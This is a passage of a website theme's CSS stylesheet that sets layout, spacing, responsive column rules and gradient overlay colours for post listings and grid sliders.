    margin-top:10px
   }
   .listing-item-tall-2 {
    margin-bottom:23px
   }
   .bs-slider-item .listing-item-tall-2 {
    margin-bottom:0!important
   }
   .listing-item-tall-2:last-child {
    margin-bottom:0
   }
   .listing-item-tall-2 .featured {
    position:relative
   }
   .bs-ll-a .listing-item-tall-2 .featured .img-holder.b-loaded,
   .bs-ll-d .listing-item-tall-2 .featured .img-holder,
   .listing-item-tall-2 .featured .img-holder {
    width:100%;
    margin:0;
    background-position:top center
   }
   .bs-ll-a .listing-item-tall-2 .featured .img-holder {
    background-position:center center
   }
   .listing-item-tall-2 .featured .img-holder.img-holder:before {
    padding-top:134%
   }
   .listing-item-tall-2 .term-badges.floated {
    left:0;
    right:0;
    text-align:center;
    pointer-events:none
   }
   .listing-item-tall-2 .term-badges.floated a {
    pointer-events:all
   }
   .listing-item-tall-2>.title {
    margin:15px 0 9px
   }
   .listing-item-tall-2>.title a {
    color:inherit
   }
   .listing-item-tall-2 .post-meta {
    text-align:center
   }
   .listing-item-tall-2 .post-summary {
    text-align:center;
    margin-top:10px
   }
   .listing-item-tall-2 .post-subtitle {
    text-align:center!important
   }
   .listing-item-tb-1 {
    margin-bottom:22px;
    position:relative
   }
   .listing-item-tb-1:last-child,
   .listing-mix-3-1 .listing-tb-1>.listing-item-tb-1:last-child {
    margin-bottom:0
   }
   .listing-item-tb-1 .title {
    margin:0
   }
   .listing-item-tb-1 .title a {
    color:inherit
   }
   .listing-item-tb-1 .featured {
    margin-right:13px;
    float:left;
    position:relative;
    line-height:0
   }
   .listing-item-ait-4 .featured,.listing-item-ait-3 .featured {
    margin: -20px 10px 0 -20px ;
   }
   .listing-item-tb-1 .img-holder {
    width:86px;
    margin-right:0;
    float:none
   }
   .listing-item-tb-1 .img-holder:before {
    padding-top:74%
   }
   .listing-item-tb-1 .featured.featured-type-author-avatar .img-holder:before {
    padding-top:100%
   }
   .listing-item-tb-1 .post-subtitle {
    margin-top:4px
   }
   .listing-item-tb-1 .featured+.post-subtitle {
    margin:0
   }
   .bs-listing.bs-listing-listing-thumbnail-1 .bs-pagination {
    margin-top:15px
   }
   .listing-item-tb-1.has-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
    position:absolute;
    top:-10px;
    left:-10px;
    z-index:1
   }
   .listing-item-tb-1.has-not-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
    margin-bottom:5px
   }
   .listing-item-tb-2 {
    margin-bottom:20px;
    position:relative
   }
   .listing-item-tb-2 .term-badges.floated {
    left:0
   }
   .listing-item-tb-2 .item-inner {
    position:relative
   }
   .listing-item-tb-2 .title {
    margin:0
   }
   .listing-item-tb-2 .title a {
    color:inherit
   }
   .listing-item-tb-2 .post-meta {
    margin-top:5px
   }
   .listing-item-tb-2 .post-summary {
    margin-top:5px
   }
   .listing-item-tb-2 .featured {
    margin-bottom:10px;
    line-height:0;
    position:relative
   }
   .listing-item-tb-2 .format-icon {
    right:15px;
    top:15px;
    width:28px;
    height:28px;
    line-height:24px;
    font-size:12px
   }
   .listing-item-tb-2 .format-icon .fa {
    line-height:24px
   }
   .listing-item-tb-2:hover .format-icon {
    right:50%;
    top:50%;
    margin-top:-16px;
    margin-right:-16px;
    -webkit-transform:scale(1.5);
    -moz-transform:scale(1.5);
    transform:scale(1.5)
   }
   .listing-item-tb-2 .img-holder {
    width:100%;
    margin-right:0;
    float:none;
    display:block
   }
   .listing-item-tb-2 .img-holder:before {
    padding-top:70%
   }
   .listing-item-tb-2 .featured.featured-type-author-avatar .img-holder:before {
    padding-top:100%
   }
   .listing-item-tb-2 .post-subtitle {
    margin-bottom:5px
   }
   .listing-item-tb-2 .title+.post-subtitle {
    margin:5px 0 0
   }
   .listing-item-tb-2.has-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
    position:absolute;
    bottom:-14px;
    left:6px;
    z-index:1
   }
   .listing-item-tb-2.has-post-thumbnail.has-counter-badge .featured {
    margin-bottom:22px
   }
   .listing-item-tb-2.has-not-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
    margin-bottom:10px
   }
   .listing-item-tb-3 {
    margin-bottom:20px;
    position:relative
   }
   .listing-item-tb-3:last-child {
    margin-bottom:0
   }
   .listing-tb-3>.listing-item-tb-3:last-child {
    margin-bottom:20px
   }
   .listing-item-tb-3 .title {
    margin:0
   }
   .listing-item-tb-3 .title a {
    color:inherit
   }
   .listing-item-tb-3 .featured {
    margin-left:15px;
    float:right;
    position:relative;
    line-height:0
   }
   .listing-item-tb-3 .img-holder {
    width:86px;
    margin-right:0;
    float:none
   }
   .listing-item-tb-3 .img-holder:before {
    padding-top:74%
   }
   .listing-item-tb-3 .featured.featured-type-author-avatar .img-holder:before {
    padding-top:100%
   }
   .listing-item-tb-3 .post-subtitle {
    margin-top:4px
   }
   .listing-item-tb-3 .featured+.post-subtitle {
    margin:0
   }
   .listing-item-tb-3.has-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
    position:absolute;
    top:-10px;
    right:-10px;
    z-index:1
   }
   .listing-item-tb-3.has-not-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
    margin-bottom:5px
   }
   .listing-item-text-1 {
    position:relative;
    margin-bottom:15px
   }
   .listing-item-text-1:last-child {
    margin-bottom:0
   }
   .listing-item-text-1 .item-inner {
    padding-bottom:15px;
    border-bottom:1px dashed #eaeaea;
    border-bottom-color:rgba(0,0,0,.08)
   }
   .listing-item-text-1 .term-badges.floated {
    position:relative;
    left:auto;
    right:auto;
    top:auto;
    bottom:auto;
    text-align:center;
    margin-bottom:12px
   }
   .listing-item-text-1 .term-badges.floated .term-badge a {
    color:#fff!important;
    margin:0 2px
   }
   .listing-item-text-1 .title {
    margin:0
   }
   .listing-item-text-1.no-meta .title {
    margin-bottom:10px
   }
   .listing-item-text-1 .title a {
    color:inherit
   }
   .listing-item-text-1 .post-meta {
    padding-top:6px;
    text-align:center
   }
   .listing-item-text-1 .post-summary {
    padding-top:4px;
    text-align:center
   }
   .listing-text-1.listing.columns-1 .listing-item:last-child {
    margin-bottom:0
   }
   .listing-text-1.listing.columns-1 .listing-item:last-child .item-inner {
    border-bottom:none
   }
   .listing-item-text-1 .post-subtitle {
    text-align:center!important;
    margin:5px 0 0
   }
   .listing-item-text-1 .post-subtitle+.post-meta {
    padding-top:5px
   }
   .listing-item-text-1 .post-subtitle+.title {
    margin-top:6px
   }
   .listing-item-text-1 .post-subtitle:first-child {
    margin-top:0
   }
   .listing-item-text-1 .post-count-badge.pcb-t2.pcb-s1 {
    position:absolute;
    top:0;
    left:0
   }
   .listing-item-text-2 {
    position:relative;
    margin-bottom:15px
   }
   .listing-item-text-2:last-child {
    margin-bottom:0
   }
   .listing-item-text-2 .item-inner {
    border-left:3px solid rgba(0,0,0,.11);
    -webkit-transition:.7s cubic-bezier(.55,-.01,.19,.98) 0s;
    -moz-transition:.7s cubic-bezier(.55,-.01,.19,.98) 0s;
    -o-transition:.7s cubic-bezier(.55,-.01,.19,.98) 0s;
    transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;
    padding:6px 0 6px 14px
   }
   .listing-item-text-2 .term-badges.floated {
    position:relative;
    left:auto;
    right:auto;
    top:auto;
    bottom:auto;
    text-align:center;
    margin-bottom:10px
   }
   .listing-item-text-2 .term-badges.floated .term-badge a {
    background:#434343!important;
    color:#fff!important;
    margin:0
   }
   .listing-item-text-2 .title {
    margin:0
   }
   .listing-item-text-2 .title a {
    color:inherit
   }
   .listing-item-text-2 .post-meta,
   .listing-item-text-2 .post-meta .comments,
   .listing-item-text-2 .post-meta .post-author {
    font-size:11px
   }
   .listing-text-2.listing.columns-1 .listing-item:last-child {
    margin-bottom:0
   }
   .listing-text-2.listing.columns-1 .listing-item:last-child .item-inner {
    border-bottom:none
   }
   .listing-item-text-2 .post-subtitle {
    margin-top:4px
   }
   .listing-item-text-2 .post-subtitle:first-child {
    margin-top:0
   }
   .listing-item-text-2 .post-subtitle+.title {
    margin-top:4px
   }
   .listing-item-text-2 .post-summary {
    padding-top:6px
   }
   .listing-item-text-2 .post-count-badge.pcb-t2.pcb-s2 {
    position:absolute;
    bottom:0;
    right:0
   }
   .listing-item-text-3 {
    margin-bottom:13px
   }
   .listing-item-text-3 .item-inner {
    padding-bottom:13px!important;
    border-bottom:1px solid #f0f0f0;
    border-bottom-color:rgba(0,0,0,.06);
    position:relative
   }
   .listing-item-text-3:last-child {
    border-bottom:none;
    margin-bottom:0;
    padding-bottom:0
   }
   .listing-item-text-3 .title {
    margin:0
   }
   .listing-item-text-3 .title a {
    color:inherit
   }
   .listing-item-text-3 .post-meta {
    margin-top:2px
   }
   .listing-item-text-3 .post-summary {
    margin-top:4px
   }
   .content-column>.listing-text-3 .listing-item-text-3 {
    margin-bottom:17px;
    padding-bottom:17px!important
   }
   .listing-item-text-3 .post-subtitle {
    margin-top:4px
   }
   .listing-item-text-3 .post-subtitle:first-child {
    margin-top:0
   }
   .listing-item-text-3 .post-subtitle+.title {
    margin-top:4px
   }
   .listing-item-text-3.has-counter-badge .item-inner {
    padding-left:43px
   }
   .listing-item-text-3.has-counter-badge .post-count-badge.pcb-t1.pcb-s2 {
    position:absolute;
    top:3px;
    left:0;
    width:30px;
    height:30px;
    line-height:30px;
    font-size:13px
   }
   .listing-item-text-4 {
    margin-bottom:13px
   }
   .listing-item-text-4 .item-inner {
    padding-bottom:13px!important;
    border-bottom:1px solid #f0f0f0;
    border-bottom-color:rgba(0,0,0,.06);
    position:relative
   }
   .listing-item-text-4:last-child {
    border-bottom:none;
    margin-bottom:0;
    padding-bottom:0
   }
   .listing-text-4.columns-1 .listing-item-text-4:last-child {
    margin-bottom:0
   }
   .listing-text-4.columns-1 .listing-item-text-4:last-child .item-inner {
    border-bottom:none;
    padding-bottom:0
   }
   .listing-item-text-4 .title {
    margin:0
   }
   .listing-item-text-4 .title a {
    color:inherit
   }
   .listing-item-text-4 .post-meta {
    margin-top:2px
   }
   .listing-item-text-4 .post-summary {
    margin-top:4px
   }
   .listing-item-text-4 .term-badges.text-badges {
    margin-bottom:6px
   }
   .content-column>.listing-text-4 .listing-item-text-4 {
    margin-bottom:17px;
    padding-bottom:17px!important
   }
   .listing-item-text-4 .post-subtitle {
    margin-top:4px
   }
   .listing-item-text-4 .post-subtitle:first-child {
    margin-top:0
   }
   .listing-item-text-4 .post-subtitle+.title {
    margin-top:4px
   }
   .listing-item-text-4.has-counter-badge .item-inner {
    padding-left:43px
   }
   .listing-item-text-4.has-counter-badge .post-count-badge.pcb-t1.pcb-s2 {
    position:absolute;
    top:5px;
    left:0;
    width:30px;
    height:30px;
    line-height:30px;
    font-size:13px
   }
   .bs-listing p:empty {
    display:none
   }
   .listing-mix-1-1 .listing-item-grid-1 {
    margin-bottom:0
   }
   .listing-mix-1-1 .listing-item-grid-1 .post-summary {
    padding-bottom:0;
    border-bottom:none
   }
   .listing-mix-1-1 .listing-item-tb-1 {
    margin-bottom:27px
   }
   .listing-mix-1-1 .listing-item-tb-1:last-child {
    margin-bottom:0
   }
   .listing-mix-1-1 .column-1 {
    width:50%;
    float:left;
    padding-right:18px
   }
   .listing-mix-1-1 .column-2 {
    width:50%;
    float:left;
    padding-left:18px
   }
   .listing.listing-mix-1-1.l-1-col .column-1,
   .listing.listing-mix-1-1.l-1-col .column-2 {
    width:100%;
    padding:0;
    float:none
   }
   .listing.listing-mix-1-1.l-1-col .column-1 {
    margin-bottom:24px
   }
   @media only screen and (max-width:450px) {
    .listing.listing-mix-1-1 .column-1,
    .listing.listing-mix-1-1 .column-2 {
     width:100%;
     padding:0;
     float:none
    }
    .listing.listing-mix-1-1 .column-1 {
     margin-bottom:24px
    }
   }
   .listing.listing-mix-1-2 .listing-item-grid-1 {
    margin-bottom:30px
   }
   .listing.listing-mix-1-2 .listing-item-grid-1 .post-summary {
    padding-bottom:0;
    border-bottom:none
   }
   .listing.listing-mix-1-2 .listing-item-tb-1 {
    margin-bottom:7px
   }
   .listing.listing-mix-1-2 .column-1 {
    width:50%;
    float:left;
    padding-right:18px
   }
   .listing.listing-mix-1-2 .column-2 {
    width:50%;
    float:left;
    padding-left:18px
   }
   .bs-listing-listing-mix-1-2 .bs-pagination-wrapper .listing+.listing {
    margin-top:0
   }
   .listing.listing-mix-1-2.l-1-col .column-1,
   .listing.listing-mix-1-2.l-1-col .column-2 {
    width:100%;
    padding:0;
    float:none
   }
   .listing.listing-mix-1-2.l-1-col .column-1 {
    margin-bottom:20px
   }
   @media only screen and (max-width:450px) {
    .listing.listing-mix-1-2 .column-1,
    .listing.listing-mix-1-2 .column-2 {
     width:100%!important;
     padding:0!important;
     float:none!important
    }
    .listing.listing-mix-1-2 .column-1 {
     margin-bottom:20px
    }
   }
   .listing.listing-mix-1-4 .listing-item-grid-1 {
    margin-bottom:0
   }
   .listing.listing-mix-1-4 .listing-item-grid-1 .post-summary {
    padding-bottom:0;
    border-bottom:none
   }
   .listing.listing-mix-1-4 .column-1 {
    width:70%;
    float:left;
    padding-right:18px
   }
   .listing.listing-mix-1-4 .column-2 {
    width:30%;
    float:left;
    padding-left:18px
   }
   .listing.listing-mix-1-4.l-1-col .column-1,
   .listing.listing-mix-1-4.l-1-col .column-2 {
    width:100%;
    padding:0;
    float:none
   }
   .listing.listing-mix-1-4.l-1-col .listing-item-grid-1 {
    margin-bottom:20px
   }
   .listing.listing-mix-1-4.l-1-col .listing-item-tb-2 {
    width:50%;
    float:left
   }
   .listing.listing-mix-1-4.l-1-col .listing-item-tb-2:nth-child(odd) {
    padding-right:13px;
    clear:left
   }
   .listing.listing-mix-1-4.l-1-col .listing-item-tb-2:nth-child(even) {
    padding-left:13px
   }
   @media only screen and (max-width:450px) {
    .listing.listing-mix-1-4 .column-1,
    .listing.listing-mix-1-4 .column-2 {
     width:100%!important;
     padding:0!important;
     float:none!important
    }
    .listing.listing-mix-1-4 .listing-item-grid-1 {
     margin-bottom:20px
    }
    .listing.listing-mix-1-4 .listing-item-tb-2 {
     width:50%;
     float:left
    }
    .listing.listing-mix-1-4 .listing-item-tb-2:nth-child(odd) {
     padding-right:13px;
     clear:left
    }
    .listing.listing-mix-1-4 .listing-item-tb-2:nth-child(even) {
     padding-left:13px
    }
   }
   .listing-mix-2-1 .listing-item-grid-1 .post-summary {
    padding-bottom:0;
    border-bottom:none
   }
   .bs-listing-listing-mix-2-1 .bs-pagination-wrapper .listing+.listing {
    margin-top:0
   }
   .listing-mix-2-1.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    float:none;
    padding:0!important
   }
   @media only screen and (max-width:450px) {
    .listing-mix-2-1 .listing.columns-2 .listing-item {
     width:100%;
     float:none;
     padding:0!important
    }
   }
   .listing-mix-2-2 .listing-item-grid-1 .post-summary {
    padding-bottom:0;
    border-bottom:none
   }
   .listing-mix-2-2.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    float:none;
    padding:0!important
   }
   @media only screen and (max-width:450px) {
    .listing-mix-2-2 .listing.columns-2 .listing-item {
     width:100%;
     float:none;
     padding:0!important
    }
   }
   .listing.listing-mix-3-1 .row-1+.row-2 {
    margin-top:23px
   }
   .listing.listing-mix-3-1 .listing-item-grid-1 {
    margin-bottom:0
   }
   .listing.listing-mix-3-2 .row-1:last-child {
    margin-bottom:20px
   }
   .listing.listing-mix-3-2 .row-1+.row-2 {
    margin-top:23px
   }
   .listing.listing-mix-3-2 .listing-item-grid-1 {
    margin-bottom:0
   }
   .listing.listing-mix-3-2 .listing-item-tb-2 {
    margin-bottom:25px
   }
   .infinity>.listing-mix-3-2+.listing-mix-3-2,
   .more_btn>.listing-mix-3-2+.listing-mix-3-2 {
    margin-top:0
   }
   .listing.listing-mix-3-3 .row-1+.row-2 {
    margin-top:23px
   }
   .listing.listing-mix-3-3 .listing-item-grid-1 {
    margin-bottom:0
   }
   .listing.listing-mix-3-3 .listing-item-text-2 {
    margin-bottom:25px
   }
   .listing-mix-3-3.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    float:none;
    padding:0!important
   }
   @media only screen and (max-width:450px) {
    .listing-mix-3-3 .listing.columns-2 .listing-item {
     width:100%;
     float:none;
     padding:0!important
    }
   }
   .listing.listing-mix-3-4 .row-1+.row-2 {
    margin-top:23px
   }
   .listing.listing-mix-3-4 .listing-item-tb-1:last-child,
   .listing.listing-mix-3-4 .listing-mg-3-item {
    margin-bottom:0
   }
  
   .listing-mix-6 .listing-item-grid-1 {
    margin-bottom:0
   }
   .listing-mix-6 .listing-item-grid-1 .post-summary {
    padding-bottom:0;
    border-bottom:none
   }
   .listing-mix-6 .listing-item-text:last-child {
    margin-bottom:0
   }
   .listing-mix-6 .column-1 {
    width:50%;
    float:left;
    padding-right:18px
   }
   .listing-mix-6 .column-2 {
    width:50%;
    float:left;
    padding-left:18px
   }
   .listing.listing-mix-6.l-1-col .column-1,
   .listing.listing-mix-6.l-1-col .column-2 {
    width:100%;
    padding:0;
    float:none
   }
   .listing.listing-mix-6.l-1-col .column-1 {
    margin-bottom:20px
   }
   @media only screen and (max-width:450px) {
    .listing.listing-mix-6 .column-1,
    .listing.listing-mix-6 .column-2 {
     width:100%;
     padding:0;
     float:none
    }
    .listing.listing-mix-6 .column-1 {
     margin-bottom:20px
    }
   }
   .listing-mix-4-1 .listing-classic-3 {
    margin-bottom:15px
   }
   .bs-pagination-wrapper .listing-mix-4-1+.listing-mix-4-1 {
    margin-top:0
   }
   .listing.listing-mix-4-1.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    padding:0;
    float:none
   }
   @media only screen and (max-width:500px) {
    .listing.listing-mix-4-1 .listing.columns-2 .listing-item {
     width:100%;
     padding:0;
     float:none
    }
   }
   .listing-mix-4-2 .listing-classic-3 {
    margin-bottom:15px
   }
   .bs-listing-listing-mix-4-2 .bs-pagination-wrapper .listing+.listing {
    margin-top:0
   }
   .listing.listing-mix-4-2.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    padding:0;
    float:none
   }
   @media only screen and (max-width:500px) {
    .listing.listing-mix-4-2 .listing.columns-2 .listing-item {
     width:100%;
     padding:0;
     float:none
    }
   }
   .listing-mix-4-3 .listing-classic-2 {
    margin-bottom:25px
   }
   .bs-pagination-wrapper .listing-mix-4-3+.listing-mix-4-3 {
    margin-top:0
   }
   .listing.listing-mix-4-3.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    padding:0;
    float:none
   }
   @media only screen and (max-width:500px) {
    .listing.listing-mix-4-3 .listing.columns-2 .listing-item {
     width:100%;
     padding:0;
     float:none
    }
   }
   .listing-mix-4-4 .listing-classic-2 {
    margin-bottom:25px;
    margin-top:0!important
   }
   .bs-pagination-wrapper .listing-mix-4-4+.listing-mix-4-4 {
    margin-top:0
   }
   .listing.listing-mix-4-4.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    padding:0;
    float:none
   }
   @media only screen and (max-width:500px) {
    .listing.listing-mix-4-4 .listing.columns-2 .listing-item {
     width:100%;
     padding:0;
     float:none
    }
   }
   .listing-mix-4-5 .listing-classic-2.columns-2 .listing-item-classic-2 {
    margin-bottom:30px!important
   }
   .listing-mix-4-5 .listing-classic-2 {
    margin-bottom:30px
   }
   .listing-mix-4-5 .listing-classic-2:last-child {
    margin-bottom:0
   }
   .bs-listing-listing-mix-4-5 .bs-pagination-wrapper .listing+.listing {
    margin-top:0
   }
   .listing.listing-mix-4-5.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    padding:0;
    float:none
   }
   @media only screen and (max-width:500px) {
    .listing.listing-mix-4-5 .listing.columns-2 .listing-item {
     width:100%;
     padding:0;
     float:none
    }
   }
   .listing-mix-4-6 .listing-classic-2.columns-2 .listing-item-classic-2 {
    margin-bottom:30px!important
   }
   .listing-mix-4-6 .listing-classic-2 {
    margin-bottom:30px
   }
   .listing-mix-4-6 .listing-classic-2.columns-2 {
    margin-bottom:0
   }
   .bs-listing-listing-mix-4-6 .bs-pagination-wrapper .listing+.listing {
    margin-top:0
   }
   .listing.listing-mix-4-6.l-1-col .listing.columns-2 .listing-item {
    width:100%;
    padding:0;
    float:none
   }
   @media only screen and (max-width:500px) {
    .listing.listing-mix-4-6 .listing.columns-2 .listing-item {
     width:100%;
     padding:0;
     float:none
    }
   }
   .listing-mix-4-7 .listing-classic-3 {
    margin-bottom:0
   }
   .bs-listing-listing-mix-4-7 .bs-pagination-wrapper .listing+.listing {
    margin-top:0
   }
   .bs-listing-listing-mix-4-7 .bs-pagination-wrapper .listing-mix-4-7+.listing-mix-4-7.listing-mix-4-7 {
    margin-top:20px
   }
   .listing-mix-4-8 .listing-classic-2 {
    margin-bottom:25px
   }
   .listing-mg-item {
    position:relative;
    overflow:hidden
   }
   .listing-mg-item.has-not-post-thumbnail .img-cont {
    background-color:#e4e4e4
   }
   .listing-mg-1-item .item-content,
   .listing-mg-item .content-container,
   .listing-mg-item .term-badges.floated,
   .listing-modern-grid .bs-slider-item .item-content {
    transform:translate3d(0,0,0);
    -webkit-backface-visibility:hidden
   }
   .listing-mg-1-item .img-cont {
    -webkit-backface-visibility:hidden
   }
   .listing-mg-item .post-meta .views.views.views {
    color:#fff!important
   }
   .listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views {
    padding:0;
    background:0 0
   }
   .listing-mg-item .post-meta .views {
    background:rgba(0,0,0,.2);
    border-radius:3px;
    padding:1px 6px;
    vertical-align:middle
   }
   .listing-modern-grid.slider-overlay-simple .listing-mg-item .content-container {
    padding:22px 20px 20px;
    background:rgba(0,0,0,.42);
    left:0!important;
    right:0!important;
    bottom:0!important
   }
   .listing-modern-grid.slider-overlay-simple-gr .listing-mg-item .img-cont:after {
    background:-moz-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);
    background:-webkit-gradient(linear,left top,left bottom,color-stop(0,transparent),color-stop(100%,rgba(0,0,0,.65)));
    background:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);
    background:-o-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);
    background:-ms-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);
    background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.65) 100%);
    top:auto;
    height:75%
   }
   .listing-modern-grid.slider-overlay-colored .listing-item-1 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-17 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-9 .img-cont:after {
    background:#dc4225;
    background:-moz-linear-gradient(45deg,#292484 0,#dc4225 100%);
    background:-webkit-gradient(left bottom,right top,color-stop(0,#292484),color-stop(100%,#dc4225));
    background:-webkit-linear-gradient(45deg,#292484 0,#dc4225 100%);
    background:-o-linear-gradient(45deg,#292484 0,#dc4225 100%);
    background:-ms-linear-gradient(45deg,#292484 0,#dc4225 100%);
    background:linear-gradient(45deg,#292484 0,#dc4225 100%)
   }
   .listing-modern-grid.slider-overlay-colored .listing-item-10 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-18 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-2 .img-cont:after {
    background:#26d0ce;
    background:-moz-linear-gradient(45deg,#1a2980 0,#26d0ce 100%);
    background:-webkit-gradient(left bottom,right top,color-stop(0,#1a2980),color-stop(100%,#26d0ce));
    background:-webkit-linear-gradient(45deg,#1a2980 0,#26d0ce 100%);
    background:-o-linear-gradient(45deg,#1a2980 0,#26d0ce 100%);
    background:-ms-linear-gradient(45deg,#1a2980 0,#26d0ce 100%);
    background:linear-gradient(45deg,#1a2980 0,#26d0ce 100%)
   }
   .listing-modern-grid.slider-overlay-colored .listing-item-11 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-19 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-3 .img-cont:after {
    background:#1d976c;
    background:-moz-linear-gradient(45deg,#1d976c 0,#3cf93d 100%);
    background:-webkit-gradient(left bottom,right top,color-stop(0,#1d976c),color-stop(100%,#3cf93d));
    background:-webkit-linear-gradient(45deg,#1d976c 0,#3cf93d 100%);
    background:-o-linear-gradient(45deg,#1d976c 0,#3cf93d 100%);
    background:-ms-linear-gradient(45deg,#1d976c 0,#3cf93d 100%);
    background:linear-gradient(45deg,#1d976c 0,#3cf93d 100%)
   }
   .listing-modern-grid.slider-overlay-colored .listing-item-12 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-20 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-4 .img-cont:after {
    background:#dc4225;
    background:-moz-linear-gradient(45deg,#e0be00 0,#dc4225 100%);
    background:-webkit-gradient(left bottom,right top,color-stop(0,#e0be00),color-stop(100%,#dc4225));
    background:-webkit-linear-gradient(45deg,#e0be00 0,#dc4225 100%);
    background:-o-linear-gradient(45deg,#e0be00 0,#dc4225 100%);
    background:-ms-linear-gradient(45deg,#e0be00 0,#dc4225 100%);
    background:linear-gradient(45deg,#e0be00 0,#dc4225 100%)
   }
   .listing-modern-grid.slider-overlay-colored .listing-item-13 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-21 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-5 .img-cont:after {
    background:#ff4f39;
    background:-moz-linear-gradient(45deg,#ff4f39 0,#dd0098 100%);
    background:-webkit-gradient(left bottom,right top,color-stop(0,#ff4f39),color-stop(100%,#dd0098));
    background:-webkit-linear-gradient(45deg,#ff4f39 0,#dd0098 100%);
    background:-o-linear-gradient(45deg,#ff4f39 0,#dd0098 100%);
    background:-ms-linear-gradient(45deg,#ff4f39 0,#dd0098 100%);
    background:linear-gradient(45deg,#ff4f39 0,#dd0098 100%)
   }
   .listing-modern-grid.slider-overlay-colored .listing-item-14 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-22 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-6 .img-cont:after {
    background:#3895ff;
    background:-moz-linear-gradient(45deg,#3895ff 0,#2add28 100%);
    background:-webkit-gradient(left bottom,right top,color-stop(0,#3895ff),color-stop(100%,#2add28));
    background:-webkit-linear-gradient(45deg,#3895ff 0,#2add28 100%);
    background:-o-linear-gradient(45deg,#3895ff 0,#2add28 100%);
    background:-ms-linear-gradient(45deg,#3895ff 0,#2add28 100%);
    background:linear-gradient(45deg,#3895ff 0,#2add28 100%)
   }
   .listing-modern-grid.slider-overlay-colored .listing-item-15 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-23 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-7 .img-cont:after {
    background:#7741d5;
    background:-moz-linear-gradient(45deg,#7741d5 0,#c56200 100%);
    background:-webkit-gradient(left bottom,right top,color-stop(0,#7741d5),color-stop(100%,#c56200));
    background:-webkit-linear-gradient(45deg,#7741d5 0,#c56200 100%);
    background:-o-linear-gradient(45deg,#7741d5 0,#c56200 100%);
    background:-ms-linear-gradient(45deg,#7741d5 0,#c56200 100%);
    background:linear-gradient(45deg,#7741d5 0,#c56200 100%)
   }
   .listing-modern-grid.slider-overlay-colored .listing-item-16 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-24 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored .listing-item-8 .img-cont:after {
    background:#06c67b;
    background:-moz-linear-gradient(45deg,#06c67b 0,#076fc5 100%);
    background:-webkit-gradient(left bottom,right top,color-stop(0,#06c67b),color-stop(100%,#076fc5));
    background:-webkit-linear-gradient(45deg,#06c67b 0,#076fc5 100%);
    background:-o-linear-gradient(45deg,#06c67b 0,#076fc5 100%);
    background:-ms-linear-gradient(45deg,#06c67b 0,#076fc5 100%);
    background:linear-gradient(45deg,#06c67b 0,#076fc5 100%)
   }
   .listing-modern-grid.slider-overlay-colored .listing-mg-item .img-cont:after {
    opacity:.7
   }
   .listing-modern-grid.slider-overlay-colored .listing-mg-item:hover .img-cont:after {
    opacity:.53
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-mg-item .img-cont:after {
    background-size:300% 300%;
    -webkit-animation:mg-gr-anim 5.5s ease-in infinite;
    -moz-animation:mg-gr-anim 5.5s ease-in infinite;
    -o-animation:mg-gr-anim 5.5s ease-in infinite;
    animation:mg-gr-anim 5.5s ease-in infinite;
    opacity:.5
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-mg-item:hover .img-cont:after {
    opacity:.7
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-1 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-17 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-9 .img-cont:after {
    background:linear-gradient(135deg,#292484,#dc4225);
    background-size:500% 500%
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-10 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-18 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-2 .img-cont:after {
    background:linear-gradient(135deg,#1a2980,#26d0ce);
    background-size:500% 500%
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-11 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-19 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-3 .img-cont:after {
    background:linear-gradient(135deg,#1d976c,#3cf93d);
    background-size:500% 500%
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-12 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-20 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-4 .img-cont:after {
    background:linear-gradient(135deg,#e0be00,#dc4225);
    background-size:500% 500%
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-13 .img-cont:after,
